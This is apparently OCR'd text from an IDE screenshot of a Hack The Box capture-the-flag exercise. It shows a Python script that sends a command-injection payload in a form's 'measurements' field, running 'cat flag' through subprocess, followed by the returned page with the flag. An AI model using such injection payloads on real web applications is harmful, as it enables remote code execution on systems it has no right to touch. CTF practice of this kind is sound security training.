 Project
nhap.py
brutef_cmd_inject_2.py
cc
real.py
nmap.txt
Project
pythonProject C:\Users\Admin\PycharmProjects\pythonPrc
venv library root
include
Lib
pwntools-doc
Scripts
share
.gitignore
2char.txt
500-worst-passwords.txt
a.zip
aa.txt
adminbase64.txt
b.txt
bf.py
bf_passwd_admin.py
bigdir.txt
Reader Mode
Notifications
1 import requests
2 import time
3 # Địa chỉ của endpoint hoặc URL mà bạn muốn gửi POST request đến
4 url = 'http://159.65.20.166:31606/'
5 str = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890!@{}'
6
7 flag = ''
8
9 # Dữ liệu để gửi đi
10 num = 1
11 char = 'H'
12 data = {'ingredient': 'umljhicmvn',
13 'measurements': f'1+1; import subprocess; umljhicmvn = result = subprocess.check_output("cat flag", shell=True).decode("utf-8")'
14 }
15 print(data)
'measurements'
Run: brutef_cmd_inject_2
<link rel='stylesheet' href='//stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css'
integrity='sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T' crossorigin='anonymous'>
<link href='//fonts.googleapis.com/css?family=Comfortaa' rel='stylesheet' type='text/css'>
<style>html, body {background-image: url('//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe038beb673efd872cd44ba2c.jpg');} h1 {display: flex; justify-content: center;
color: #6200ea; font-family: Comfortaa;}</style>
</head>
<body>
<img class='mx-auto d-block img-responsive' src='//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
<h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;'>HTB{n3v3r_trust1ng_us3r_1nput_ag41n_1n_my_l1f3}</h1>
</body>
<!-- /debug -->
Bookmarks